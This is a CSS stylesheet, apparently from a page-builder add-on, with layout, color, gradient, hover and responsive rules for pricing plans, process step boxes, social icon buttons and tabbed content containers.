.dl_pricing_plan_wrapper .dl_cu_btn {
    margin-top: 38px;
}
.dl_pricing_plan_wrapper.box_shadow {
    box-shadow: 0 20px 40px 0 rgba(0, 33, 121, 0.08);
}
.dl_pricing_plan_wrapper.box_shadow:hover {
    box-shadow: 0 40px 80px 0 rgba(0, 33, 121, 0.08);
}
.dl_pricing_plan_wrapper:hover {
    box-shadow: 0 20px 40px 0 rgba(0, 33, 121, 0.08);
}
.dl_pricing_plan_wrapper.dl_popular_package {
    position: relative;
    z-index: 1;
}
.dl_pricing_plan_wrapper.dl_popular_package:after {
    position: absolute;
    content: "";
    background-image: -moz-linear-gradient(317.32deg, #4533bb, -6.89%, #7d7bfb 111.8%);
    background-image: -webkit-linear-gradient(317.32deg, #4533bb, -6.89%, #7d7bfb 111.8%);
    background-image: -ms-linear-gradient(317.32deg, #4533bb, -6.89%, #7d7bfb 111.8%);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -1;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_pricing_plan_wrapper.dl_popular_package:hover:after {
    box-shadow: 0 20px 40px 0 rgba(67, 81, 187, 0.29608);
}
@media (min-width: 991px) {
    .dl_pricing_plan_wrapper.dl_popular_package:after {
        transform: scale(1.2);
    }
}
.dl_pricing_plan_wrapper.dl_popular_package .dl_price,
.dl_pricing_plan_wrapper.dl_popular_package .dl_title,
.dl_pricing_plan_wrapper.dl_popular_package p {
    color: #fff;
}
.dl_pricing_plan_wrapper.dl_popular_package .white_bg:hover {
    background-color: #0e4de3;
    color: #fff;
    border: 1px solid #0e4de3;
}
.dl_pricing_plan_wrapper .droit-currency--before {
    margin-right: -14px;
}
.dl_pricing_plan.dl_style_01 {
    padding: 50px 50px 57px;
    background-color: #f6f7fa;
    position: relative;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
@media (max-width: 991px) {
    .dl_pricing_plan.dl_style_01 {
        margin-bottom: 30px;
    }
}
.dl_pricing_plan.dl_style_01 .dl_pricing_title {
    color: #f7ab48;
    font-size: 20px;
    margin-bottom: 0;
    line-height: 28px;
}
.dl_pricing_plan.dl_style_01 .dl_pricing_title.dl_text_primary {
    color: #5576f3;
}
.dl_pricing_plan.dl_style_01 .dl_pricing_title.dl_text_success {
    color: #5ce374;
}
.dl_pricing_plan.dl_style_01 .dl_desc {
    color: #c6cbd8;
}
.dl_pricing_plan.dl_style_01 .dl_pricing_img {
    width: 100%;
    height: 160px;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.dl_pricing_plan.dl_style_01 .dl_pricing_img img {
    max-width: 100%;
    object-fit: cover;
}
.dl_pricing_plan.dl_style_01 .dl_desc + .dl_pricing_img {
    margin-top: 38px;
}
.dl_pricing_plan .dl_top_pricing_title {
    padding-top: 29px;
    padding-bottom: 14px;
    border-bottom: 1px solid #e9e9f4;
}
.dl_pricing_plan .dl_price {
    font-size: 40px;
    font-weight: 700;
    color: #051441;
}
.dl_pricing_plan.dl_style_01 .dl_price span {
    font-size: 16px;
    color: #677294;
}
.dl_pricing_plan.dl_style_01 .dl_pricing_img + .dl_price {
    margin-top: 26px;
}
.dl_pricing_plan.dl_style_01 .dl_pricing_list {
    margin: 0;
    padding: 0;
}
.dl_pricing_plan.dl_style_01 .dl_pricing_list li {
    list-style: none;
    font-size: 16px;
    font-weight: 300;
    margin: 15px 0;
}
.dl_pricing_plan.dl_style_01 .dl_price + .dl_pricing_list {
    margin-top: 43px;
}
.dl_pricing_plan.dl_style_01 .dl_pricing_list + .dl_cu_btn {
    margin-top: 37px;
}
.dl_pricing_plan.dl_style_01:hover {
    box-shadow: 0 30px 60px 0 rgba(0, 11, 40, 0.14);
    background-color: #fff;
}
.dl_pricing_plan.dl_style_01 .dl_cu_btn {
    border-radius: 4px;
}
.dl_pricing_plan.dl_style_01 .gradient_btn {
    box-shadow: 0 20px 60px 0 rgba(0, 11, 40, 0.06);
}
.dl_pricing_plan.dl_style_01 .dl_popular_tricker {
    position: absolute;
    top: 0;
    left: 0;
}
.dl_pricing_plan.dl_style_01 .dl_popular_tricker .dl_text {
    color: #fff;
    font-size: 20px;
    position: absolute;
    left: 6px;
    top: 24px;
    margin-bottom: 0;
    transform: rotate(-46deg);
}
.dl_pricing_plan.dl_style_01 .dl_price .dl_prices,
.dl_pricing_plan.dl_style_01 .dl_price .dl_currancy {
    font-size: 40px;
    font-weight: 700;
    color: #051441;
}
.dl_price.droit-price .dl-regular-price {
    font-size: 15px;
    line-height: 1;
    text-decoration: line-through;
    font-weight: 400;
    transform: translateX(-5px);
}
.dl_price.droit-price.below .dl-regular-price {
    position: absolute;
    bottom: 17px;
    transform: translateX(0);
    left: -31px;
}
.dl_pricing_plan .dl_top_pricing_title {
    padding-top: 29px;
    padding-bottom: 14px;
    border-bottom: 1px solid #e9e9f4;
}
.dl_pricing_plan_wrapper .dl-regular-price {
    display: initial;
}
.dl_price_duration.droit-price-period.below {
    position: absolute;
    bottom: 23px;
    left: 48px;
}
.dl_pricing_plan .dl_price_duration.droit-price-period.below {
    position: absolute;
    bottom: 0;
    left: 88px;
}
.dl_pricing_plan .dl_price.droit-price {
    display: inline-flex;
    justify-content: center;
    line-height: 1;
    align-items: flex-end;
    text-align: center;
}
.dl_price.droit-price.below .dl_price_duration.droit-price-period {
    position: absolute;
    bottom: 17px;
}
.dl_price.droit-price.below {
    padding-bottom: 34px;
}
.dl_pricing_plan.dl_style_02 .dl_price.droit-price.below {
    padding-left: 35px;
}
.dl_pricing_plan.dl_style_02 .dl_price.droit-price.below .dl-regular-price {
    left: 0;
}
.dl_pricing_plan .droit-price-price-after {
    display: flex;
    align-self: stretch;
}
.dl_pricing_plan .droit-price-price-after .droit-price-floating {
    font-size: 15px !important;
}
.dl_pricing_plan.dl_style_01 .dl_popular_tricker.droit-popular-tricker-right {
    position: absolute;
    top: -6px;
    right: 7px;
    transform: rotate(90deg);
    left: auto;
}
.droit-price-button{
    display: inline-block;
}.dl_process_box_container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
    justify-content: space-between;
}
.dl_process_box_container .dl_process_box_colum {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    padding-right: 15px;
    padding-left: 15px;
}
@media (max-width: 576px) {
    .dl_process_box_container .dl_process_box_colum {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
@media only screen and (min-width: 576px) and (max-width: 767.98px) {
    .dl_process_box_container .dl_process_box_colum {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_process_box_container .dl_process_box_colum {
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }
}
.dl_process_box_container_border {
    position: relative;
    z-index: 1;
}
.dl_process_box_container_border:after {
    position: absolute;
    content: "";
    left: 0;
    top: 60%;
    width: 80%;
    height: 1px;
    border-bottom: 1px dashed #fff;
    right: 0;
    margin: 0 auto;
}
@media (max-width: 991px) {
    .dl_process_box_container_border:after {
        display: none;
    }
}
.dl_process_box_container_border.dl_dash_style_2:after {
    top: 20%;
    width: 75%;
}
@media (max-width: 991px) {
    .dl_single_process_box {
        margin-bottom: 40px;
    }
}
.dl_single_process_box .dl_title {
    font-size: 24px;
    color: #333;
    line-height: 1;
    margin-bottom: 0;
    font-weight: 600;
}
.dl_single_process_box .dl_title a {
    color: #333;
    display: inline-block;
}
.dl_single_process_box .dl_process_box_icon + .dl_title {
    margin-top: 39px;
}
@media (max-width: 991px) {
    .dl_single_process_box .dl_process_box_icon + .dl_title {
        margin-top: 25px;
    }
}
.dl_single_process_box .dl_desc {
    font-size: 16px;
    line-height: 1.8;
}
.dl_single_process_box .dl_title + .dl_desc {
    margin-top: 18px;
}
.dl_single_process_box.dl_style_01 {
    text-align: center;
}
.dl_single_process_box.dl_style_01 .dl_process_icon_inner {
    height: 90px;
    width: 90px;
    border-radius: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}
.dl_single_process_box.dl_style_01 .dl_color_01 {
    background: linear-gradient(141deg, #72cfff 15.32%, #1595ff 87.5%);
}
.dl_single_process_box.dl_style_01 .dl_color_02 {
    background: linear-gradient(141deg, #95e294 15.32%, #0acd88 87.5%);
}
.dl_single_process_box.dl_style_01 .dl_color_03 {
    background: linear-gradient(141deg, #ffb867 15.32%, #ff675e 87.5%);
}
.dl_single_process_box.dl_style_01 .dl_process_box_icon {
    position: relative;
    z-index: 1;
}
.dl_single_process_box.dl_style_01 .dl_arrow_img {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: -19%;
}
@media (max-width: 991px) {
    .dl_single_process_box.dl_style_01 .dl_arrow_img {
        display: none;
    }
}
.dl_single_process_box.dl_style_02 {
    text-align: center;
}
.dl_single_process_box.dl_style_02 .dl_icon i {
    font-size: 50px;
    background: linear-gradient(141deg, #fff 15.32%, #fff 87.5%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_single_process_box.dl_style_02 .dl_icon + .dl_separator_pointer {
    margin-top: 37px;
}
@media (max-width: 991px) {
    .dl_single_process_box.dl_style_02 .dl_icon + .dl_separator_pointer {
        margin-top: 20px;
    }
}
.dl_single_process_box.dl_style_02 .dl_separator_pointer {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: linear-gradient(141deg, #fff 15.32%, #fff 87.5%);
    margin: 0 auto;
    position: relative;
    z-index: 6;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_single_process_box.dl_style_02 .dl_title {
    margin-bottom: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    font-size: 22px;
    font-weight: 500;
}
.dl_single_process_box.dl_style_02 .dl_title a {
    color: #fff;
}
.dl_single_process_box.dl_style_02 .dl_title a:hover {
    color: #ff5d4a;
}
.dl_single_process_box.dl_style_02 .dl_separator_pointer + .dl_title {
    margin-top: 30px;
}
@media (max-width: 991px) {
    .dl_single_process_box.dl_style_02 .dl_separator_pointer + .dl_title {
        margin-top: 20px;
    }
}
.dl_single_process_box.dl_style_02 .dl_icon + .dl_title {
    margin-top: 20px;
}
@media (max-width: 991px) {
    .dl_single_process_box.dl_style_02 .dl_icon + .dl_title {
        margin-top: 15px;
    }
}
.dl_single_process_box.dl_style_02:hover .dl_icon i {
    background: linear-gradient(141deg, #ffb867 15.32%, #ff675e 87.5%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.dl_single_process_box.dl_style_02:hover .dl_title {
    color: #ff5d4a;
}
.dl_single_process_box.dl_style_02:hover .dl_separator_pointer {
    background: linear-gradient(141deg, #ffb867 15.32%, #ff675e 87.5%);
}
.dl_single_process_box.dl_style_04 {
    text-align: center;
}
.dl_single_process_box.dl_style_04 .dl_process_icon_inner {
    height: 90px;
    width: 90px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    border-radius: 30px;
    transform: rotate(-45deg);
}
.dl_single_process_box.dl_style_04 .dl_process_icon_inner img {
    transform: rotate(45deg);
}
.dl_single_process_box.dl_style_04 .dl_color_01 {
    background: linear-gradient(141deg, #72cfff 15.32%, #1595ff 87.5%);
}
.dl_single_process_box.dl_style_04 .dl_color_02 {
    background: linear-gradient(141deg, #95e294 15.32%, #0acd88 87.5%);
}
.dl_single_process_box.dl_style_04 .dl_color_03 {
    background: linear-gradient(141deg, #ffb867 15.32%, #ff675e 87.5%);
}
.dl_single_process_box.dl_style_04 .dl_process_box_icon {
    position: relative;
    z-index: 1;
}
.dl_single_process_box.dl_style_04 .dl_title a {
    color: #fff;
}
.dl_single_process_box.dl_style_04 .dl_desc {
    color: #cdcdcd;
}
.dl_single_process_box.dl_style_05 {
    text-align: center;
}
.dl_single_process_box.dl_style_05 .dl_process_icon_inner {
    height: 160px;
    width: 160px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    background: #fff;
    box-shadow: 0 20px 70px rgba(40, 0, 152, 0.12);
}
.dl_single_process_box.dl_style_05 .dl_process_icon_inner img {
    width: 55px;
    position: relative;
    z-index: 2;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_single_process_box.dl_style_05 .dl_process_icon_inner:after {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 0;
    width: 160px;
    height: 160px;
    border-radius: 50%;
    content: "";
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    z-index: 1;
}
.dl_single_process_box.dl_style_05:hover .dl_process_icon_inner:after {
    opacity: 1;
    visibility: visible;
}
.dl_single_process_box.dl_style_05:hover .dl_process_icon_inner img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.dl_single_process_box.dl_style_05:hover .dl_title a {
    color: #54bdff;
}
.dl_single_process_box.dl_style_05:hover .dl_sweet_hover a {
    color: #ff675e;
}
.dl_single_process_box.dl_style_05:hover .dl_green_hover a {
    color: #0acd88;
}
.dl_single_process_box.dl_style_05.process-active-default .dl_process_icon_inner:after {
    opacity: 1;
    visibility: visible;
}
.dl_single_process_box.dl_style_05.process-active-default .dl_process_icon_inner img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.dl_single_process_box.dl_style_05.process-active-default .dl_process_icon_inner svg {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.dl_single_process_box.dl_style_05.process-active-default .dl_title a {
    color: #54bdff;
}
.dl_single_process_box.dl_style_05 .dl_process_box_icon {
    position: relative;
    z-index: 1;
}
.dl_single_process_box.dl_style_05 .dl_arrow_img {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: -19%;
}
@media (max-width: 991px) {
    .dl_single_process_box.dl_style_05 .dl_arrow_img {
        display: none;
    }
}
.droit-process-items .droit-process-box .droit-process-box-icon img.droit-arrow-img {
    width: inherit !important;
}
.dl_social_icon {
    text-align: center;
}
.dl_social_icon .dl_social_btn {
    margin: 8px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_social_icon a.facebook {
    border: 2px solid #375eaf;
    color: #375eaf;
    border-radius: 6px;
}
.dl_social_icon a.facebook:hover {
    background-color: #375eaf;
    color: #fff;
}
.dl_social_icon a.twitter {
    border: 2px solid #1da1f2;
    color: #1da1f2;
    border-radius: 6px;
}
.dl_social_icon a.twitter:hover {
    background-color: #1da1f2;
    color: #fff;
}
.dl_social_icon a.telegram {
    border: 2px solid #ea4335;
    color: #ea4335;
    border-radius: 6px;
}
.dl_social_icon a.telegram:hover {
    background-color: #ea4335;
    color: #fff;
}
.dl_social_icon a.linkedin {
    border: 2px solid #0073b1;
    color: #0073b1;
    border-radius: 6px;
}
.dl_social_icon a.linkedin:hover {
    background-color: #0073b1;
    color: #fff;
}
.dl_social_icon a.instagram {
    border: 2px solid #c13584;
    color: #c13584;
    border-radius: 6px;
}
.dl_social_icon a.instagram:hover {
    background-color: #c13584;
    color: #fff;
}
.dl_social_icon a.pinterest {
    border: 2px solid #f90d4a;
    color: #f90d4a;
    border-radius: 6px;
}
.dl_social_icon a.pinterest:hover {
    background-color: #f90d4a;
    color: #fff;
}
.dl_social_icon a.skype {
    border: 2px solid #00b9f5;
    color: #00b9f5;
    border-radius: 6px;
}
.dl_social_icon a.skype:hover {
    background-color: #00b9f5;
    color: #fff;
}
.dl_social_icon.dl_social_ixon_style_1 .dl_social_btn {
    display: inline-block;
    padding: 7px 22px;
    text-transform: capitalize;
}
.dl_social_icon.dl_social_ixon_style_1 .dl_social_btn i {
    margin-right: 5px;
}
.dl_social_icon.dl_social_ixon_style_2 .dl_social_btn {
    border-width: 2px;
    border-color: #ebedf2;
    border-style: solid;
    border-radius: 4px;
    background-color: #fff;
    width: 56px;
    height: 56px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin: 3px;
}
.dl_social_icon.dl_social_ixon_style_2 a.facebook:hover {
    border-color: #375eaf;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_2 a.twitter:hover {
    border-color: #1da1f2;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_2 a.telegram:hover {
    border-color: #ea4335;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_2 a.linkedin:hover {
    border-color: #0073b1;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_2 a.instagram:hover {
    border-color: #c13584;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_2 a.pinterest:hover {
    border-color: #f90d4a;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_2 a.skype:hover {
    border-color: #00b9f5;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_3 .dl_social_btn {
    border-width: 2px;
    border-color: #fff;
    border-style: solid;
    border-radius: 4px;
    background-color: #fff;
    width: 56px;
    height: 56px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin: 3px;
}
.dl_social_icon.dl_social_ixon_style_3 a.facebook:hover {
    border-color: #375eaf;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_3 a.twitter:hover {
    border-color: #1da1f2;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_3 a.telegram:hover {
    border-color: #ea4335;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_3 a.linkedin:hover {
    border-color: #0073b1;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_3 a.instagram:hover {
    border-color: #c13584;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_3 a.pinterest:hover {
    border-color: #f90d4a;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_3 a.skype:hover {
    border-color: #00b9f5;
    box-shadow: 0 20px 20px 0 rgba(5, 36, 69, 0.1);
}
.dl_social_icon.dl_social_ixon_style_4 .dl_social_btn {
    border-width: 2px;
    border-style: solid;
    border-radius: 4px;
    width: 56px;
    height: 56px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin: 3px;
}
.dl_tab_container {
    background-color: #fff;
}
.dl_tab_container.dl_style_01 .dl_tab_menu {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 1px solid #dedede;
    margin: 0;
    padding: 0;
    list-style: none;
}
.dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item {
    flex: 25% 0 0;
    text-align: center;
    position: relative;
    z-index: 1;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item {
        flex: 100% 0 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item {
        flex: 50% 0 0;
    }
}
.dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item:after {
    position: absolute;
    content: "";
    left: 0;
    width: 100%;
    bottom: -1px;
    height: 2px;
    background-color: transparent;
}
.dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item {
    display: inline-block;
    font-size: 18px;
    color: #333;
    text-align: center;
    padding: 25px 10px;
    line-height: 20px;
    cursor: pointer;
    width: 100%;
}
@media (max-width: 991px) {
    .dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item {
        padding: 15px;
    }
}
.dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item.active-default,
.dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item.dl_active {
    color: #0e4de3;
}
.dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item.active-default:after,
.dl_tab_container.dl_style_01 .dl_tab_menu .dl_tab_menu_item.dl_active:after {
    background-color: #0e4de3;
}
.dl_tab_container.dl_style_01 .dl_tab_content_wrapper {
    padding: 50px 60px;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_01 .dl_tab_content_wrapper {
        padding: 20px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_01 .dl_tab_content_wrapper {
        padding: 25px;
    }
}
.dl_tab_container.dl_style_01 .dl_tab_content_wrapper.dl_tab_content_style_2 {
    padding: 50px 0;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_01 .dl_tab_content_wrapper.dl_tab_content_style_2 {
        padding: 30px 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_01 .dl_tab_content_wrapper.dl_tab_content_style_2 {
        padding: 35px 0;
    }
}
.dl_tab_container.dl_style_01 .dl_tab_content_wrapper .dl_title {
    font-size: 24px;
    font-weight: 600;
    color: #000;
    line-height: 1.6;
    margin-bottom: 16px;
}
.tab_container > div {
    display: none;
    opacity: 0;
}
.tab_container > div.active-default,
.tab_container > div.dl_active {
    display: block;
    width: 100%;
    padding: 1em;
    opacity: 1;
    -webkit-animation: fadeIn linear 0.3s;
    animation: fadeIn linear 0.3s;
}
.dl_tab_container.dl_style_02 .dl_tab_menu {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
}
.dl_tab_container.dl_style_02 .dl_tab_menu .dl_tab_menu_item {
    flex: 25% 0 0;
    text-align: center;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_02 .dl_tab_menu .dl_tab_menu_item {
        flex: 100% 0 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_02 .dl_tab_menu .dl_tab_menu_item {
        flex: 50% 0 0;
    }
}
.dl_tab_container.dl_style_02 .dl_tab_menu .dl_tab_menu_item {
    display: inline-block;
    font-size: 18px;
    color: #fff;
    text-align: center;
    padding: 25px 10px;
    line-height: 20px;
    cursor: pointer;
    background-color: #353535;
    width: 100%;
    display: block;
    position: relative;
    z-index: 1;
}
.dl_tab_container.dl_style_02.dl_caret .dl_tab_menu .dl_tab_menu_item.active-default span:after,
.dl_tab_container.dl_style_02.dl_caret .dl_tab_menu .dl_tab_menu_item.dl_active span:after {
    content: "";
    position: absolute;
    bottom: -10px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #0e4de3;
    border-bottom: 0;
}
.dl_tab_container.dl_style_02 .dl_tab_menu .dl_tab_menu_item.dl_active {
    background-color: #0e4de3;
}
.dl_tab_container.dl_style_02 .dl_tab_content_wrapper {
    padding: 50px 60px;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_02 .dl_tab_content_wrapper {
        padding: 30px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_02 .dl_tab_content_wrapper {
        padding: 35px;
    }
}
.dl_tab_container.dl_style_02 .dl_tab_content_wrapper .dl_title {
    font-size: 24px;
    font-weight: 600;
    color: #000;
    line-height: 1.6;
    margin-bottom: 16px;
}
.dl_tab_container.dl_style_03 {
    background-color: transparent;
}
.dl_tab_container.dl_style_03 .dl_tab_menu {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.dl_tab_container.dl_style_03 .dl_tab_menu_item {
    flex: 0 0 25%;
    max-width: 25%;
    padding-right: 15px !important;
    padding-left: 15px !important;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_03 .dl_tab_menu_item {
        flex: 0 0 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_03 .dl_tab_menu_item {
        flex: 0 0 50%;
        max-width: 50%;
        margin-bottom: 20px;
    }
}
.dl_tab_container.dl_style_03 .dl_tab_menu {
    padding: 0;
    list-style: none;
}
.dl_tab_container.dl_style_03 .dl_tab_menu .dl_tab_menu_item span {
    display: inline-block;
    font-size: 18px;
    color: #fff;
    text-align: center;
    padding: 25px 10px;
    line-height: 20px;
    cursor: pointer;
    background-color: #353535;
    width: 100%;
    display: block;
    position: relative;
    z-index: 1;
    border-radius: 50px;
}
.dl_tab_container.dl_style_03.dl_caret .dl_tab_menu .dl_tab_menu_item.active-default span:after,
.dl_tab_container.dl_style_03.dl_caret .dl_tab_menu .dl_tab_menu_item.dl_active span:after {
    content: "";
    position: absolute;
    bottom: -10px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #0e4de3;
    border-bottom: 0;
}
.dl_tab_container.dl_style_03 .dl_tab_menu .dl_tab_menu_item.dl_active span {
    background-color: #0e4de3;
}
.dl_tab_container.dl_style_03 .dl_tab_content_wrapper {
    padding: 50px 60px;
    background-color: #fff;
    border-radius: 50px;
    margin-top: 25px;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_03 .dl_tab_content_wrapper {
        padding: 40px 30px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_03 .dl_tab_content_wrapper {
        padding: 35px;
    }
}
.dl_tab_container.dl_style_03 .dl_tab_content_wrapper .dl_title {
    font-size: 24px;
    font-weight: 600;
    color: #000;
    line-height: 1.6;
    margin-bottom: 16px;
}
.dl_tab_container.dl_style_03 .dl_tab_content_wrapper .dl_desc + .dl_cu_btn {
    margin-top: 32px;
}
.dl_tab_container.dl_style_06 {
    background-color: transparent;
}
.dl_tab_container.dl_style_06 .dl_tab_menu {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 1px solid #dedede;
    margin: 0;
    padding: 0;
    list-style: none;
}
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item {
    flex: 25% 0 0;
    text-align: center;
    position: relative;
    z-index: 1;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item {
        flex: 100% 0 0;
        margin-bottom: 20px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item {
        flex: 50% 0 0;
        margin-bottom: 20px;
    }
}
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item:after {
    position: absolute;
    content: "";
    left: 0;
    width: 100%;
    bottom: -1px;
    height: 2px;
    background-color: transparent;
}
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item span {
    display: inline-block;
    font-size: 18px;
    color: grey;
    text-align: center;
    padding: 25px 10px;
    line-height: 20px;
    cursor: pointer;
    width: 100%;
}
@media (max-width: 991px) {
    .dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item span {
        padding: 15px;
    }
}
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item span i,
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item span img {
    font-size: 50px;
    color: grey;
    display: block;
    width: 100%;
    margin-bottom: 20px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item span i {
        font-size: 20px;
    }
}
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item.dl_active span,
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item.dl_active span i {
    color: #0e4de3;
}
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item.active-default span,
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item.active-default span i {
    color: #0e4de3;
}
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item.active-default:after,
.dl_tab_container.dl_style_06 .dl_tab_menu .dl_tab_menu_item.dl_active:after {
    background-color: #0e4de3;
}
.dl_tab_container.dl_style_06 .dl_tab_content_wrapper {
    padding: 50px 0 0;
}
@media (max-width: 767.98px) {
    .dl_tab_container.dl_style_06 .dl_tab_content_wrapper {
        padding: 20px 0 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_tab_container.dl_style_06 .dl_tab_content_wrapper {
        padding: 25px 0 0;
    }
}
.dl_tab_container.dl_style_06 .dl_tab_content_wrapper .dl_title {
    font-size: 24px;
    font-weight: 600;
    color: grey;
    line-height: 1.6;
    margin-bottom: 16px;
}
.dl_tab_container.dl_style_06 .dl_tab_content_wrapper .dl_desc p {
    color: grey;
    font-size: 15px;
    line-height: 1.8;
}
.droit-advance-tabs .dl_tab_menu .droit-tab-nav-items.border_bottom_none:after {
    height: 0;
}
.droit-tab-content-wrapper .dl_cu_btn.droit-tab-button {
    margin-top: 25px;
}
.dl_tab_menu_item {
    margin: 0;
}
.dl_team_member_wrapper {
    position: relative;
    overflow: hidden;
    text-align: center;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper {
        margin-bottom: 40px;
    }
}
